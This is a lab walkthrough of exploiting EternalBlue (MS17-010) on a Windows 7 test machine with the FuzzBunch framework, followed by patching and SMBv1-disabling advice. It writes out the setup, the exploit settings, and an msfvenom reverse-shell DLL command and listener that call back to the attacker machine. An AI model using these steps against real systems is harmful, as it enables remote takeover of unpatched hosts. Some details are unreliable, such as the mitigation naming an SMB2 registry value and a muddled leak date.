In this walkthrough, we will see about the manual exploitation of the CVE-2017-0143 (EternalBlue) vulnerability focused on SMBv1, which is released on March 14, 2017, by the Shadow Brokers. The first appearance of this group was in the summer of 2016. they are responsible for the leakage of the hacking toolkit from National Security Agency (NSA) which contain several of 0days which is focused on Microsoft product. By using this vulnerability hacker created a lot of ransomware like WannaCry, Petya and NotPetya.
The eternal ‘series’ covers more exploits targeting the Windows platform. To execute this exploit we need an exploit framework called FuzzBunch. FuzzBunch was developed in Python 2.6. We will see in detail about how to install and execute the FuzzBunch framework.
Preparing the Environment
For the testing purpose, we will create a test environment with the following.
• Victim Machine – Windows 7 (10.0.2.16)
• Attacker Machine – Kali Linux (10.0.2.13)
• FuzzBunch - https://github.com/mdiazcl/fuzzbunch-debian/tree/master/windows
Setting Up Attacker Machine
To execute FuzzBunch in the Kali Linux we need a tool called wine. Wine is a tool which allows us to run windows application on the Linux platform. Wine act as a windows emulator in the Linux platform.
The following command are used to install and set up the environment of the wine.
First update the system and install the wine and it packages.
• apt update
• apt install wine winbind winetricks
Run the command in the terminal and it will ask whether you want to continue the installation? Type yes and enter. Sit back until the installation is complete.

After Installing the wine, we need to install the wine32 because the FuzzBunch use the windows32 libraries we will create a windows32 environment to prevent FuzzBunch from crashing.
To install wine32 use the following command and type yes and enter it.
• dpkg --add-architecture i386 && apt-get update && apt-get install wine32
To start the wine32 environment use the following command.
• WINEPREFIX="$HOME/.wine-fuzzbunch" WINEARCH=win32 wine wineboot
Now change the WINEPREFIX to machine home directory.
• export WINEPREFIX=$HOME/.wine-fuzzbunch

After executing these command we can see the /.wine-fuzzbunch directory is create in the root of the kali machine.

After this we need to download the FuzzBunch and install python 2.6 to execute the FuzzBunch. Now we move into the .wine-fuzzbunch location and do the ls command to available directory’s.

Now we go into the drive_c directory and import the FuzzBunch from the github. Using the git clone command.
• git clone https://github.com/mdiazcl/fuzzbunch-debian.git

To install python 2.6 use the following command.
• winetricks python26
After running the above command python26.msi and pywin26.msi file will be downloaded and executed and the below screen will be popped out.


Click next until the finish button appear.
Now python is installed successful and we need to set up the python environment variable in the wine by using the following command.
• wine regedit.exe
Now the regedit window will appear.

Now we need to add new value as follows.
Select: HKEY_CURRENT_USER\Environment
Right Click: Add String Value
Type: String
Name: PATH
Value: c:\\windows;c:\\windows\\system;C:\\Python26;C:\\fuzzbunch- debian\\windows\\fuzzbunch

Now all the setup is done, and we are ready to exploit the EternalBlue.
Exploitation
Now we will run the nmap scan to check target is vulnerable to EternalBlue. We will use the nmap command to scan the target.
• nmap -p445 --script smb-vuln-ms17-010 10.0.2.16

To execute the FuzzBunch we need to go the following directory.
• /.wine-fuzzbunch/drive_c/fuzzbunch-debian/windows
Use the following command to switch to the FuzzBunch directory.
• cd $HOME/.wine-fuzzbunch/drive_c/fuzzbunch-debian/windows
now launch the windows cmd.exe using the wine command.
• wine cmd.exe

Now use dir command to list the file in the directory, fb.py is the python script for the FuzzBunch.

To execute that python script, we run python fb.py command in the terminal.

Now the script will ask for the target IP and call back IP. Target IP is the IP of the vulnerable windows machine (10.0.2.16) and calls back IP is the kali linux (10.0.2.13). It will ask for the use redirection which is used when we are trying to exploit multi-target, now we are targeting one machine so we will set it to off.

Now we have set up target and source machine in the FuzzBunch, now we need to use the payload EternalBlue script is case sensitive so use Eternalblue and set the no for the prompt variable setting.

Now we have to set the delivery mechanism to FB which is traditional deployment from within FuzzBunch. After we can see the overall setting of the exploit.

Now we will execute the plugin to exploit the EternalBlue vulnerability. If the exploit is executed successfully, we can use the Doublepulsar to upload a reverse shell payload into the target machine.

Exploit was successful now we can upload the shell file into the target. First, we need to create a .dll file that contains the reverse shell in it, using msfvenom in kali Linux we can create a payload.
• msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=10.0.2.13 lport=4488 --platform windows -f dll -o shell.dll

Now we set up the listener in the Metasploit framework, using exploit/multi/handler and set the payload as windows/x64/meterpreter/reverse_tcp and set the lhost, lport and start the listener by using run/exploit command.

In the FuzzBunch we use Doublepulsar exploit and set the network timeout (60), target IP (10.0.2.16), target port (445), protocol (smb), system architecture (x64) and function operation (rundll). After setting the operation as rundll we need to set the location of the dll payload (Z:\root\.wine-fuzzbunch\drive_c\zacco\shell.dll) and dllordinal as 1.

Now its time to execute the plugin so that the payload will be uploaded to the target.

Payload has successfully uploaded to the target. Now check our listener to get the reverse shell of the target machine. We got the root shell.

From this tutorial, we learn how easy is to exploit a windows machine that is not patched to MS17-010.
Patching and Mitigation
Microsoft has patched this vulnerability in March 2017, if you are not applied the patch we can mitigate this vulnerability by disabling the SMBv1 protocol.
In windows 7 we need PowerShell 2.0 or later version to disable the protocol. By default, SMBv1 is enabled in windows 7 so we need to disable it manually by using the following command in PowerShell.
• Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters" SMB1 -Type DWORD -Value 0 –Force
or we can disable by using a registry key.
• HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\LanmanServer\Parameters
Registry entry: SMB2
REG_DWORD: 0 = Disabled
REG_DWORD: 1 = Enabled
Default: 1 = Enabled (No registry key is created)
We advise our reader to do the following to escape from this vulnerability.
• Disable SMBv1. If not needed.
• Patch the Microsoft security bulletin MS17-010.
• Never expose the SMB/RDP directly to the internet.